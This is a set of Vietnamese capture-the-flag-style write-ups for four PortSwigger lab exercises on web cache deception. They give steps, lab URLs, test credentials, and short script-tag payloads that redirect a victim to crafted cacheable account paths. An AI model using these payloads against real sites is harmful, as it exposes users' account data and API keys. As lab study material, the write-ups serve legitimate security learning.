NOTE FOR WEB CACHE
You can read this if you want

Title: Exploiting path mapping for web cache deception
Date: 30/9/2025
Goal:
Tìm API key của user carlos
Target / Asset:
https://exploit-0a84002603808f968113f727012900a0.exploit-server.net/
https://0a86005803608fe68185f88c002400f0.web-security-academy.net/
Setup / Environment:
BurpSuit
Account test:
Username = wiener
Passoword = peter
Commands / Requests used:
GET /my-account/
Steps (concise, numbered):
- Bước 1 — Đầu tiên ta cần xác định response của web cache bằng cách sử dụng burpsuite sử dụng phương thức GET ở /my-account/ khi đó ta nhập một tài liệu lĩnh bất kì ví dụ /my-account/foo.js ta thấy X-Cache: miss khi đó t chỉ cần gữi lần 2 ta sẽ thấy hit
- Bước 2 — craft payload với document.location
Payload: <script>document.location="https://0a86005803608fe68185f88c002400f0.web-security-academy.net/my-account/wcd.js"</script>
- Bước 3 — Copy lên trang khác và thấy kết quả
Observation / Evidence:

PoC (short):
<script>document.location="https://0a86005803608fe68185f88c002400f0.web-security-academy.net/my-account/wcd.js"</script>

Title: Exploiting path delimiters for web cache deception
Date: 1/10/2025
Goal: Lấy được API key của user carlos
Target / Asset:
https://0a8d0091039d653680171c67003f0046.web-security-academy.net/
https://exploit-0af70086037a658580701b7301bf0083.exploit-server.net/
Setup / Environment:
BurpSuite
Commands / Requests used:
GET /my-account
Steps (concise, numbered):
Bước 1: Ta cần xác định bài này đang sử dụng dấu phân cách nào


Ta được các kí tự cần kiểm tra: # / ; ?
Bước 2: Tiến hành kiểm tra từng kí tự

Ta thấy dấu này sử dụng được tiến hành craft payload và gữi cho nạn nhân
Bước 3: Kết quả quan sát
Observation / Evidence:

PoC (short):
<script>document.location="https://0a43000104cb17df81c366e2007c0037.web-security-academy.net/my-account;conmeox.js"</script>

Title: Exploiting origin server normalization for web cache deception
Date: 13/10/2025
Goal:
Đọc được API key
Target / Asset:
https://0a8c004703f5c095800608a400fb00f6.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:


Steps (concise, numbered):
Bước 1: Bây giờ ta check xem liệu origin server có encoded dấu chấm và cacha không có không thì muốn làm điều này ta sẽ theo cấu trúc.
/ thư mục tĩnh / ..2f <path động>
Bước 2: 
Ta thấy rằng X-Cache: hit và cache đã thành công ta tiến hành craft payload cho nạn nhân và gữi
Bước 3: Kết quả quan sát
Observation / Evidence:

PoC (short): <script>document.location="https://0a8c004703f5c095800608a400fb00f6.web-security-academy.net/resources/..%2fmy-account"</script>


Title: Exploiting cache server normalization for web cache deception
Date: 13/10/2025
Goal Lấy được API key của carloss
Target / Asset:
https://0adb007b034befa58224018400b900b3.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:


Steps (concise, numbered):
Bước 1: Ta cần check xem liệu cache server có encoded dấu dot không và origin server ko thì ta có thể sử dụng cấu trúc
/<dynamic-path>%2f%2e%2e%2f<static-directory-prefix> và nếu được hãy thêm dấu phân cách ví dụ
/<dynamic-path>;%2f%2e%2e%2f<static-directory-prefix>
Bước 2: Ta cần test xem liệu nó phù hợp với dấu phân cách nào tiến hành code bruteforce

Khi này ta chỉ cần để ý nhất là %23 tiến hành test thử

Tiến hành craft payload và gữi cho user
Observation / Evidence:

PoC (short):
<script>document.location="https://0adb007b034befa58224018400b900b3.web-security-academy.net/my-account%23%2f..%2fresources"</script>

